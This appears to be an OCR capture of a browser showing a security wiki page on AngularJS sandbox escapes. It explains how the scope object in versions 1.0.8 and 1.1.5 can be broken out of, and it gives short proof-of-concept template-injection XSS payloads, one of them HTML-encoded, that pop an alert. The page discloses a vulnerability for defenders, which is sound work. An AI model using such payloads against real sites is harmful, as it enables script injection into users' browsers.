 AngularJS - mustache-security - AngularJS Security, XSS and CSP Bypasses - A wiki dedicated to JavaScript MVC security pitfall...
File Edit View History Bookmarks Tools Help
AngularJS - mustache-s... ×
https://code.google.com/p/mustache-security/wiki/A
2
ABP
Injection Attacks
AngularJS offers frontend developers a scope object that attempts to isolate global variables from the templating work-flow and keep things lean
and "Angular-only". This makes sense - and to be fair, the AngularJS documentation explicitly states that the scope object is not considered to
be a sandbox. And indeed it is none. With a simple JavaScript trick one can break out of this "non-sandbox" and execute arbitrary code in
window and other host objects.
AngularJS 1.0.8 and 1.1.5
XSS in Template
As can be seen in the "paste-and-go"-ready code examples: once an attacker controls the content of the ng-app block, almost arbitrary script
execution is possible. Everything inside {{ and }} is treated as AngularJS expression and with the mentioned trick we can break out our scope
and get access to window.
<script src="http://ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.min.js"></script>
<div class="ng-app">
{{constructor.constructor('alert(1)')()}}
</div>
HTML-encoded XSS in Template
AngularJS has no mercy for developers who like to secure their applications by properly encoding user generated data. As the following example
shows, even HTML-encoded curlies allow payload execution.
<script src="http://ajax.googleapis.com/ajax/libs/angularjs/1.1.5/angular.min.js"></script>
<div class="ng-app">
&#x7b;&#x7b;constructor.constructor('alert(1)')()&#x7d;&#x7d;
</div>
And just to be on the safe side, AngularJS executes the alert twice.